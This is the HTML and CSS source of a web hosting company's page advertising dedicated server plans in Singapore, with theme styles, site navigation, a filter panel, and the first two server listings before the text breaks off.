	background: #ffffff !important;
}

.um-account-side {
	background: #ffffff;
	border-radius: 15px;
	padding: 20px;
	box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .15) !important;
}

.um-account-side li {
	margin-bottom: 15px !important;
	background: none;
}

.um-account-side li a span.um-account-icon,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon {
	border-right: 1px solid #ececec;
}

.um-form input[type="text"],
.um-form input[type="search"],
.um-form input[type="tel"],
.um-form input[type="number"],
.um-form input[type="password"] {
	padding: 0 12px !important;
	width: 100%;
	display: block !important;
	outline: none !important;
	cursor: text !important;
	font-size: 15px !important;
	height: 46px !important;
	box-sizing: border-box !important;
	box-shadow: none !important;
	margin: 0 !important;
	position: static;
	outline: none !important;
	border-radius: 7px;
	box-shadow: 0 .125rem .25rem rgba(0, 0, 0, .075) !important;
}

.um-account-heading {
	padding-bottom: 15px;
	border-bottom: #b9c8db solid 1px;
}

.um-account-main {
	float: left;
	width: 51%;
	/* padding: 0px 0px 0px 1.5em; */
	box-sizing: border-box;
	padding: 0px 75px;
}

.um-button {

	background-color: #002450 !important;

}

.um-account-main div.um-account-heading {
	display: flex;
	flex-wrap: nowrap;
	flex-direction: row;
	justify-content: flex-start;
	align-items: baseline;
	margin: 0 !important;
	font-size: 25px;
	line-height: 18px;
	font-weight: bold;
	color: #222222;
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px !important;
}


.um-account-main {
	float: left;
	width: 60%;
	padding: 0px 0px 0px 1.5em;
	box-sizing: border-box;
	padding: 30px 50px;
	background: #dbebff;
	border-radius: 20px;
	margin-left: 5%;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



input[type="submit"].um-button,
input[type="submit"].um-button:focus {
	border-radius: 30px !important;
}

.um-account-link:hover {
	font-size: 14px !important;
	font-weight: 400;
	transition: none;
}

.um-account-link.current:hover {
	font-weight: 700 !important;
}

.um-account-link.current {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-side li a:hover {
	background: #dbebff;
	border-radius: 5px;
}

.um-account-name {
	font-family: "Montserrat", sans-serif;
	margin-bottom: 30px;
}

.um-account-name a:hover {
	font-size: 18px !important;
	font-weight: 700 !important;
	color: #222222;
}


.um-account-meta img {
	margin: 0 !important;
	position: static !important;
	float: none !important;
	display: inline-block;
	border-radius: 50%;
	border: #f5f5f5 solid 10px;
	margin-top: -70px !important;
	background: #ffffff;
	width: 101px;
	padding: 10px;
}

footer.sticky-footer {
	background: #f8f9fc !important;
}

.table-success {
	background: #dbebff;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}



.table-success {
	--bs-table-bg: #dbebff !important;
	--bs-table-striped-bg: #ffffff !important;

}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
	border-color: #ecf0f1;
	color: #222;
}




.services-table.table>thead>tr>th {

	color: #ffffff;
	font-family: "Montserrat", sans-serif;
	background: transparent;
}

.services-table.table>thead>tr {
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-color: #002450 !important;
}



.services-table.table>thead>tr>th,
.services-table.table>tbody>tr>th,
.services-table.table>tfoot>tr>th,
.services-table.table>thead>tr>td,
.services-table.table>tbody>tr>td,
.services-table.table>tfoot>tr>td {
	vertical-align: middle;
}

.serviceamt {
	font-weight: 700;
}

.servicecycle {
	font-size: 14px;
	color: #163d98;
}


.services-details .collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 0;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 18px;
	text-align: left;
	font-weight: 600;
}

.services-details .sidebar-container .sidebar {
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
	padding: 20px;
	min-width: 200px;
}

.services-details .sidebar-container .sidebar .content {
	padding: 15px 0px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
	margin-top: 10px;
}


.services-details .info {
	border-radius: 15px;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
	background: #ffffff;
	border-radius: 20px;
	/* box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important; */
}

.services-details .content {
	padding-top: 0px;
}

.services-details .content h2 {
	background-color: #002450;
	background-image: linear-gradient(90deg, #002450 10%, #224abe 100%);
	background-size: cover;
	color: #ffffff;
	padding: 20px;
	border-radius: 10px;
	margin-bottom: 30px;
}

.services-details .summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: left;
	background: #dbebff;
	border-radius: 20px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
	padding: 30px;
}


.services-details .content hr {
	display: none;
}

.services-details .summary-left .info img {
	border-radius: 50%;
	width: 160px;
	height: 160px;
	margin-bottom: 20px;
	object-fit: cover;
	border: #f5f5f5 solid 10px;
}

.information-tabs .information-tab {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	border-radius: 20px;
	padding: 0px 20px;
}

.information-tab-btn:not(:last-child) {
	box-shadow: 0 0 25px rgba(0, 0, 0, .1);
	padding: 12px 15px;
	border-radius: 10px 10px 0px 0px;
	margin-left: 15px;
	margin-bottom: -1px;
}

.information-tab-btn.active {
	background: #333 !important;
	color: #ffffff;
}

.information-table td {
	text-align: left;
}



.Cancelled {
	background-color: #f8d7da !important;
	border-color: #f1aeb5 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #dc3545 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.services-table .Active {
	background-color: #a3cfbb !important;
	border-color: #a3cfbb !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #0a3622fc !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Pending {
	background-color: #ffc107 !important;
	border-color: #ffc107 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Suspended {
	background-color: #0dcaf0 !important;
	border-color: #0dcaf0 !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #222222 !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}


.Terminated {
	background-color: #6c757d !important;
	border-color: #6c757d !important;
	border-radius: 5px;
	padding: 0px 5px;
	color: #ffffff !important;
	font-size: 14px;
	font-weight: 600;
	min-width: 100px;
	min-width: 70px;
	display: inline-block;
	text-align: center;
}




/* -------------- services details styles --------- */





.collapsible {
	background-color: #fff;
	color: #000;
	cursor: pointer;
	padding: 18px;
	width: 100%;
	border: none;
	text-align: left;
	outline: none;
	font-size: 15px;
	text-align: center;
}

/* Style the collapsible content. Note: hidden by default */
.content {
	padding: 15px 15px;
	display: block;
	overflow: hidden;
	background-color: #fff;
	width: 100%;
}

.sidebar-container {
	width: max-content;
	margin-right: 10px;
}

.sidebar {
	box-shadow: 0 0 7px rgb(0 0 0 / 20%) !important;
	padding: 30px;
	border-radius: 10px;
}


.tab-active {
	display: block;
}

.information-tab {
	display: none;
	border: solid 1px #e8e8e8;
}

.information-tab-active {
	display: block !important;
}

.info {
	border-radius: 15px;
	background-color: #dbcece;
	z-index: 1;
	position: relative;
	text-align: center;
	padding: 100px;
}

.summary {
	display: flex;
	margin-bottom: 50px;
	justify-content: space-between;
}

.status {
	border-radius: 10px;
	color: #fff;
	text-align: center;
	margin-top: -20px;
	padding-top: 30px;
	padding-bottom: 12px;
	font-size: 18px;
	font-weight: 600;
}

.status-active {
	background-color: #198754;
}

.status-pending {
	color: #000;
	background-color: #fff;
}

.status-suspended {
	background-color: #ffc107;
}

.status-terminated {
	background-color: #dc3545;
}

.status-cancelled {
	background-color: #dc3545;
}


.summary-right {
	margin-left: 30px;
}

.summary-right>div {
	margin-bottom: 30px;
}

.summary-right h5 {
	padding: 10px;
	font-weight: initial;
	font-size: 24px;
	width: 100%;
	display: block;
	/* text-align: center; */
	font-weight: 600;
	padding-bottom: 0;
}

.summary-right p {
	width: 100%;
	display: block;
	text-align: left;
	padding-left: 10px;
	font-size: 20px;
}

.information-table {
	width: 100%;
	margin-top: 20px;

}

.information-table h5 {
	text-align: left;
	padding-bottom: 10px;
}

.information-table tr td:first-child {
	width: 45%;
}

.information-tab-btn {
	border: solid 1px #e8e8e8;
	background-color: #fff;
}

.information-table p {
	word-break: break-all;
}

.cancel-services {
	background-color: #dc3545;
	margin-top: 20px;
	text-align: center;
	color: #fff;
	border-radius: 10px;
	padding: 10px 0px;
	cursor: pointer;
	font-size: 18px;
	font-weight: 600;
}

.modal {
	display: none;
	position: fixed;
	z-index: 2;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: auto;
	background-color: rgb(0, 0, 0);
	background-color: rgba(0, 0, 0, 0.4);
}

.modal-content {
	background-color: #fefefe;
	margin: 15% auto;
	padding: 20px;
	border: 1px solid #888;
	width: 80%;
}

.close {
	color: #fff;
	float: right;
	font-size: 28px;
	font-weight: bold;
	background: #009dde none repeat scroll 0 0;
	border: none;
}

.close:hover,
.close:focus {
	color: black;
	text-decoration: none;
	cursor: pointer;
}

.submit-btn {
	background-color: #3e9cdd;
	border: none;
	color: #fff;
	padding: 8px;
	border-radius: 10px;
}

.close-btn {
	background-color: red;
	color: white;
	font-size: inherit;
	padding: 8px;
	border-radius: 10px;
	border: none;
}

.modal-title {
	font-size: 1.2em;
}



/* ------------------------- About us page  -------------------- */


.products-services-icon-wrapper {
	display: flex;
	gap: 20px;
}

.about-thumb {
	border-radius: 10px;
	padding: 20px;
	background: #dbebff;
	border-radius: 10px;
	box-shadow: 0 .5rem 1rem rgba(116, 178, 255, 0.5) !important;
}

/* ------------------------- About us page  -------------------- */


















/* -------------------Responsive styles ---------------------------*/
/* // X-Small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}
@media (min-width: 768px) {
	.blogloop-v5 .post-name  {
		min-height:108px;
	}
}

/* // Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) and (max-width: 767.98px) {

	.um-account-main {
		margin-left: 0;
	}

	div.uimob500 .um-account-main {

		padding: 20px;
	}

	div.uimob500 .um-account-tab {
		padding-top: 20px;
	}

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

}

/* // Medium devices (tablets, 768px and up) */
@media (min-width: 768px) and (max-width: 991.98px) {
	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;

	}

	div.uimob800 .um-account-main {
		width: 82%;
		max-width: 450px;
	}




}

/* // Large devices (desktops, 992px and up) */
@media (min-width: 992px) and (max-width: 1199.98px) {

	.um-account-meta img {
		margin: 0 !important;
		position: static !important;
		float: none !important;
		display: inline-block;
		border-radius: 50%;
		border: none !important;
		margin-top: 0 !important;
		background: none !important;
		padding: 0 !important;
	}

}

/* // Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) and (max-width: 1400.98px) {}

/* // For 2k Monitors, (more than 1401 px) */
@media (min-width: 1401px) and (max-width: 1599.98px) {}

@media (min-width: 1600px) and (max-width: 2559.98px) {}

@media (min-width: 2560px) {}

.client-name p {
	color:white !important;
}
.article-content ul {
	list-style:disc;
}
.article-content ul li, article ul li {
	color: #222;
}
.logo img, .navbar-header .logo img {
    max-width: 220px !important;
    height: 57px;
}
/*.article-content ol {
	font-size:30px;
}
*/
.um .um-button.um-alt, .um input[type=submit].um-button.um-alt {
	color:white;
	border-radius:30px !important;
}
.p:has(> br), #rank-math-analytics-stats-wrapper {
  display: none;
}
.splWrap .container > * {
    width: 100%;
}
.splWrap .container:before {
    display: none;
}
.ht_tks_message_container {
	margin:auto;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		
     	<meta name="google-site-verification" content="j734_4MjLVeo6C85prTzf2DxXMlO-DBAH9PiWAIOJB0" />
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-JCKX4KPDB3"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-JCKX4KPDB3'); </script>
</head>

<body  class="nav-submenu-style2 widgets_v1  added-redux-framework         header1  wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

            

        
        
           <div class="full-container">
     <header class="header-container">
    <div class="header-row1-container">
      <div class="container">
        <div class="row">
          <div class="col-12 d-md-flex header-row1 justify-content-md-between">
            <div class="header-row1-left">
              <span>
                <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
              </span>
              <span>
                <a href="mailto:support@ghsserver.com">
                  <i class="bi bi-envelope-fill"></i> support@bestarhost.com
                </a>
              </span>
            </div>
            <div class="header-row1-right">
              <ul>
                                <li>
                  <a href="#" class="lrm-login"><i class="bi bi-box-arrow-in-right"></i> Login</a>
                </li>
                
                <li><a href="#" class="lrm-register"><i class="bi bi-person-plus"></i> Register</a></li>
                                <li style=" display: none;"><a href="">Help</a></li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="header-row2-container py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-3 logo"><!-- https://www.bestarhost.com/wp-content/uploads/2023/11/BeStarHost-Diwali.gif -->
          <!-- https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png -->
          <!--https://www.bestarhost.com/wp-content/uploads/2023/12/bestar.png
https://www.bestarhost.com/wp-content/uploads/2024/02/BeStarHost_Chinese_New_YEar.gif
           -->
          
          <a href="https://www.bestarhost.com" class="brand-logo"> <img src="https://www.bestarhost.com/wp-content/uploads/2023/04/Bestarthost-linux-hosting-dedicated-server.png" alt="bestarhost - dedicated server and linux hosting" /></a>
          </div>
          <div class="col-md-9">

<!-- menu start-->

<div class="navbar-header ">
    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>
        </div>
          <!-- main menu starts-->
       <nav class="navbar navbar-default" id="modeltheme-main-head">
<!--<div class="container">
  <div class="row">-->
    <!-- NAV MENU -->
    <div id="navbar" class="navbar-collapse collapse col-md-9 col-sm-9">
      <ul class="menu nav navbar-nav pull-left nav-effect nav-menu">
        <li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://bestarhost.com/#datacenter">Data Centers</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-5741"><a href="#">Windows / Linux</a>
<ul class="sub-menu">
	<li id="menu-item-4853" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4853"><a href="https://www.bestarhost.com/dedicated-server/europe/">Europe</a>
	<ul class="sub-menu">
		<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4762"><a href="https://www.bestarhost.com/dedicated-server/france/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-fr"></span> France</a></li>
		<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4763"><a href="https://www.bestarhost.com/dedicated-server/germany/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-de"></span> Germany</a></li>
		<li id="menu-item-4764" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4764"><a href="https://www.bestarhost.com/dedicated-server/netherlands/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-nl"></span> Netherlands <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4765" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4765"><a href="https://www.bestarhost.com/dedicated-server/united-kingdom/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-gb"></span> United Kingdom</a></li>
	</ul>
</li>
	<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server current-dedicated-server-ancestor current-menu-ancestor current-menu-parent current-dedicated-server-parent menu-item-has-children menu-item-4752"><a href="https://www.bestarhost.com/dedicated-server/asia/">Asia</a>
	<ul class="sub-menu">
		<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4753"><a href="https://www.bestarhost.com/dedicated-server/cambodia/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kh"></span> Cambodia <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4754"><a href="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-hk"></span> Hong Kong</a></li>
		<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4755"><a href="https://www.bestarhost.com/dedicated-server/india/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-in"></span> India</a></li>
		<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4756"><a href="https://www.bestarhost.com/dedicated-server/myanmar/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-mm"></span> Myanmar</a></li>
		<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4757"><a href="https://www.bestarhost.com/dedicated-server/philippines/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ph"></span> Philippines <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server current-menu-item menu-item-4758"><a href="https://www.bestarhost.com/dedicated-server/singapore/" aria-current="page"><span style="width:16px;height:12px;" class="flag-icon flag-icon-sg"></span> Singapore <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4759"><a href="https://www.bestarhost.com/dedicated-server/south-korea/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-kr"></span> South Korea <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
		<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4760"><a href="https://www.bestarhost.com/dedicated-server/taiwan/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-tw"></span> Taiwan <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/hotsale.gif" alt="Hotsale Server/Hosting"/></a></li>
	</ul>
</li>
	<li id="menu-item-4749" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-has-children menu-item-4749"><a href="https://www.bestarhost.com/dedicated-server/america-oceana/">America &amp; Oceana</a>
	<ul class="sub-menu">
		<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4750"><a href="https://www.bestarhost.com/dedicated-server/canada/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-ca"></span> Canada</a></li>
		<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4751"><a href="https://www.bestarhost.com/dedicated-server/united-states/"><span style="width:16px;height:12px;" class="flag-icon flag-icon-us"></span> United States</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4332"><a href="#">Company</a>
<ul class="sub-menu">
	<li id="menu-item-4333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4333"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
	<li id="menu-item-4334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4334"><a href="https://www.bestarhost.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4335"><a href="#">Dashboard</a>
<ul class="sub-menu">
	<li id="menu-item-4339" class="lrm-login menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="#">Login</a></li>
	<li id="menu-item-4341" class="lrm-register menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="#">Register</a></li>
</ul>
</li>
<li id="menu-item-5297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5297"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://www.bestarhost.com/web-performance/">Web Performance</a></li>
	<li id="menu-item-5375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5375"><a href="https://www.bestarhost.com/content-acceleration-web/">Content Acceleration Web, Cloud-based Dynamic Web Acceleration Services</a></li>
</ul>
</li>
<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://www.bestarhost.com/blog/">Blog</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4848"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
      </ul>
    </div>
     

    <div class="col-md-3 col-sm-3 right-side-social-actions">
      <!-- ACTIONS BUTTONS GROUP -->
      <div class="pull-right actions-group">
        
              </div>
    </div>

 <!-- </div>
</div>-->
</nav>
          <!-- main menu end-->
        </div>

<!--menu end-->
          </div>
        </div>
      </div>
    </div>
  </header>


<!-- HEADER TITLE BREADCRUBS SECTION -->
<style>
	
	.heading1 .text-uppercase,
	.heading1 .tagline {
		text-align:left !important;
		
	}
</style>
<script>
    var $ = jQuery.noConflict();
</script>

<link rel="stylesheet" href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/bootstrap-multiselect.css">
<link rel="stylesheet" href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/toggle-switch.css">
<script src="https://www.bestarhost.com/wp-content/themes/hostcluster-child/js/jquery-ui.js"></script>
<script src="https://www.bestarhost.com/wp-content/themes/hostcluster-child/js/slider.js"></script>
<!-- Page content -->
<section class="inner-page-haeading section-padding">

    <div class="container">               <!-- <script type="application/ld+json">
            {
                "@context": "https://schema.org/",
                "@type": "AggregateRating",
                "itemReviewed": {
                    "@type": "Product",
                    "image": "https://www.bestarhost.com/wp-content/uploads/2022/10/rsz_bestarthost-linux-hosting-dedicated-server.png",
                    "name": "Singapore Dedicated Server &#8211; High Bandwidth Low Cost",
                    "offers": {
                        "@type": "Offer",
                        "price": "271",
                        "priceCurrency": "USD"
                    }
                },
                "ratingValue": "5",
                "bestRating": "5",
                "worstRating": "4",
                "reviewCount": "6228"
            }
        </script>-->
       
        <div class="row">
            <div class="col-12 heading1 text-center mb-0">
                <h1 class="h1 text-uppercase text-white">Dedicated Server Plans in Singapore</h1>				<p class="tagline" style="color:white !important;">
					If you're looking for dedicated server plans in Singapore, you have a few options to consider. One prominent feature you may want to focus on is the use of SSDs (Solid State Drives) for improved performance.Experience exceptional speed and stability with our Singapore SSD Dedicated Server solutions, designed to meet your demanding hosting needs.				</p>            </div>
        </div>
    </div>
</section>
<section class="innerpage-cont ">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <!-- Blog content -->
                                    <div class="row">

                        <div class="container text-center">


                            <div class="server-filter-head shadow-sm rounded">
                                <div class="pb-2">Filter</div>
                                <div class="server-list-box bg-white">

                                    <div class="row text-left">
                                        <div class="col-xl-4 col-lg-12">

                                            <div class="d-flex flex-row">
                                                <div class="divServerLocation">
                                                    <div>Location</div> <select id="selectbox" name="" onchange="javascript:location.href = this.value;">
                                                        <option value="https://www.bestarhost.com/dedicated-server/america-oceana/" href="https://www.bestarhost.com/dedicated-server/america-oceana/">America &amp; Oceana</option><option value="https://www.bestarhost.com/dedicated-server/asia/" href="https://www.bestarhost.com/dedicated-server/asia/">Asia</option><option value="https://www.bestarhost.com/dedicated-server/cambodia/" href="https://www.bestarhost.com/dedicated-server/cambodia/">Cambodia</option><option value="https://www.bestarhost.com/dedicated-server/canada/" href="https://www.bestarhost.com/dedicated-server/canada/">Canada</option><option value="https://www.bestarhost.com/dedicated-server/europe/" href="https://www.bestarhost.com/dedicated-server/europe/">Europe</option><option value="https://www.bestarhost.com/dedicated-server/france/" href="https://www.bestarhost.com/dedicated-server/france/">France</option><option value="https://www.bestarhost.com/dedicated-server/germany/" href="https://www.bestarhost.com/dedicated-server/germany/">Germany</option><option value="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/" href="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/">Hong Kong</option><option value="https://www.bestarhost.com/dedicated-server/india/" href="https://www.bestarhost.com/dedicated-server/india/">India</option><option value="https://www.bestarhost.com/dedicated-server/myanmar/" href="https://www.bestarhost.com/dedicated-server/myanmar/">Myanmar</option><option value="https://www.bestarhost.com/dedicated-server/netherlands/" href="https://www.bestarhost.com/dedicated-server/netherlands/">Netherlands</option><option value="https://www.bestarhost.com/dedicated-server/philippines/" href="https://www.bestarhost.com/dedicated-server/philippines/">Philippines</option><option value="https://www.bestarhost.com/dedicated-server/singapore/" href="https://www.bestarhost.com/dedicated-server/singapore/" selected>Singapore</option><option value="https://www.bestarhost.com/dedicated-server/south-korea/" href="https://www.bestarhost.com/dedicated-server/south-korea/">South Korea</option><option value="https://www.bestarhost.com/dedicated-server/taiwan/" href="https://www.bestarhost.com/dedicated-server/taiwan/">Taiwan</option><option value="https://www.bestarhost.com/dedicated-server/united-kingdom/" href="https://www.bestarhost.com/dedicated-server/united-kingdom/">United Kingdom</option><option value="https://www.bestarhost.com/dedicated-server/united-states/" href="https://www.bestarhost.com/dedicated-server/united-states/">United States</option></select>

                                                </div>

                                            </div>
                                        </div>
                                        <div class="col-xl-2 col-lg-3 text-center slid-pad">
                                            <strong>CPU Cores</strong>
                                            <div id="slider-cpu"></div>
                                        </div>
                                        <div class="col-xl-2 col-lg-3 text-center slid-pad">
                                            <strong>RAM</strong>
                                            <div id="slider-ram" class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                                                <div class="ui-slider-range ui-corner-all ui-widget-header" style="left: 0%; width: 100%;"></div>
                                                <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;" data-original-title="" title="" aria-describedby="tooltip874739">
                                                </span>
                                                <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 100%;" data-original-title="" title="" aria-describedby="tooltip399623">
                                                </span>
                                            </div>
                                        </div>
                                        <div class="col-xl-2 col-lg-3 text-center slid-pad">
                                            <strong>Storage</strong>
                                            <div id="slider-hdd" class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                                                <div class="ui-slider-range ui-corner-all ui-widget-header" style="left: 0%; width: 100%;"></div>
                                                <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;" data-original-title="" title="" aria-describedby="tooltip917474">
                                                </span>
                                                <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 100%;" data-original-title="" title="" aria-describedby="tooltip573493">
                                                </span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="server-list-head shadow-sm rounded">
                                    <div class="row">
                                        <div class="col-sm-3">Server</div>
                                        <div class="col-sm-3">Info</div>
                                        <div class="col-sm-2">Delivery</div>
                                        <div class="col-sm-2"></div>
                                    </div>
                                </div>
                                <div id="serverContent" class="serverContent">
                                    
                                        <div class="server-list-box shadow-sm bg-white rounded h-bubble ramm_64" data-ram="64" data-cpu="16" data-storage="10 TB">
                                            <div class="row">
                                                <div class="col-lg-3 col-sm-5">
                                                    <div class="name">DSSG-07</div>
                                                    EPYC 7301<br>
                                                    16 Cores
                                                </div>
                                                <div class="col-lg-3 col-sm-5">

                                                                                                        <strong>RAM: </strong> 64 GB DDR4<br>
                                                    <strong>Disks: </strong> 2 x 480 GB SSD<br>
                                                    <strong>Bandwidth: </strong>10 TB                                                </div>
                                                <div class="col-lg-2 col-sm-2"> 1-72 Hours<br><strong> Singapore</strong></div>

                                                <div class="col-lg-2 col-sm-12"><!-- btn btn-box h-right --> <a href="https://www.bestarhost.com/dedicated-hosting/dssg-07/" class="btn btn-box h-right" role="button">Configure</a></div>
                                            </div>
                                        </div>


                                    
                                        <div class="server-list-box shadow-sm bg-white rounded h-bubble ramm_64" data-ram="64" data-cpu="6" data-storage="10 TB">
                                            <div class="row">
                                                <div class="col-lg-3 col-sm-5">
                                                    <div class="name">DSSG-06</div>
                                                    E5-1650v4<br>
                                                    6 Cores
                                                </div>
